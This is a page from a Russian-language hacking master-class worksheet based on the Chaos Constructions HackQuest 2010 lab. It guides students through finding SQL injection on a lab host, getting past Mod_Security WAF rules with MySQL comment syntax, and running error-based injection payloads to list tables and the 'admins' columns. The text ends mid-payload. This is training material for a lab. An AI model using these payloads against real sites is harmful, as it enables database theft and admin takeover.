 1 Задания мастер-класса


 1.1Практическое занятие, часть 1

Действие                   Описание

1.   Обнаружить            a.   Откройте интерфейс http://192.168.192.2/
     уязвимость SQL        b. Укажите в качестве значения формы поиска 1'.
     Injection
                           c.   Вы должны увидеть следующее сообщение об ошибке:
                                     Query failed: You have an error in your SQL syntax; check the manual that
                                     corresponds to your MySQL server version for the right syntax to use near ''1'',0)' at
                                     line 1
                                     Query: INSERT INTO indexes (text,source) value ('1'',0)


2.   Обойти                a.   В том же интерфейсе укажите в качестве значения формы поиска 1 union select
     превентивные          b. Вы должны увидеть сообщение, свидетельствующее о блокировке запроса
     защитные                   превентивным защитным механизмом Mod_Security:
     механизмы (WAF)
                                     Method Not Implemented
                           c.   Вернитесь на предыдущую страницу и воспользуйтесь методом обхода правил
                                противодействия атаке «Внедрение операторов SQL» в Mod_Security. Для этого в
                                качестве значения формы поиска укажите:
                                /*!union select*/
                                /*!12345union select*/
                           d. Полученное сообщение об ошибке (…syntax to use near 'union select*/)'…)
                                свидетельствует о том, что существует возможность контролировать поступающие к
                                веб-приложению запросы, которые, в свою очередь, используются для генерации
                                SQL-запросов в обход политики безопасности Web Application Firewall.
3.   Воспользоваться       a.   Для получения доступа к системе управления сайта воспользуйтесь техникой
     уязвимостью SQL            проведения атаки Error-based SQL Injection:
     Injection для              1'/*!%2b(select+1+from(select+count(*),concat((select+user()
     получения доступа к        +from+information_schema.tables+limit+0,1),0x3a,floor(rand(0)*2))x+from+informa
     системе управления         tion_schema.tables+group+by+x)a)%2b*/'1
     сайтом.
                           b. Следующий набор запросов поможет Вам достигнуть поставленной цели:
                                1'/*!,
                                (select+1+from(select+count(*),concat((select+table_name+from+information_schema
                                .tables+where+table_schema!='information_schema'+and+table_schema!
                                ='mysql'+limit+0,1),0x3a,floor(rand(0)*2))x+from+information_schema.tables+group
                                +by+x)a))*/on+duplicate+key+update+a=('


                                1'/*!,
                                (select+1+from(select+count(*),concat((select+column_name+from+information_sche
                                ma.columns+where+table_name='admins'+limit+0,1),0x3a,floor(rand(0)*2))x+from+i



 Мастер-класс на основе инфраструктуры «Chaos Constructions HackQuest 2010»                            Страница 3 из 9
 